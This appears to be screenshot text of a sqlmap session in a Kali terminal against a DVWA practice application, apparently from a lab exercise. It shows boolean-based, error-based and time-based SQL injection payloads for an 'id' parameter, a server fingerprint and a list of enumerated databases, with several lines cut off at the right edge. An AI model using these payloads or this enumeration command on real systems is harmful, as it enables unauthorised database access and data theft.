 root@kali:~# sqlmap -r file --dbs --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.10#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ume no liability and are not responsible for any misuse or damage caused by t
[*] starting at 00:07:14
[00:07:14] [INFO] parsing HTTP request from 'file'
[00:07:14] [INFO] resuming back-end DBMS 'mysql'
[00:07:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comme
    Payload: id=1' OR NOT 7559=7559#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
    Payload: id=1' AND (SELECT 5713 FROM(SELECT COUNT(*),CONCAT(0x716a717171,
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- irAh&Submit=Submit
---
[00:07:14] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.34, PHP 5.6.38
back-end DBMS: MySQL >= 5.0
[00:07:14] [INFO] fetching database names
[00:07:14] [INFO] used SQL query returns 6 entries
[00:07:14] [INFO] resumed: dvwa
[00:07:14] [INFO] resumed: information_schema
[00:07:14] [INFO] resumed: mysql
[00:07:14] [INFO] resumed: performance_schema
[00:07:14] [INFO] resumed: phpmyadmin
[00:07:14] [INFO] resumed: test
available databases [6]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test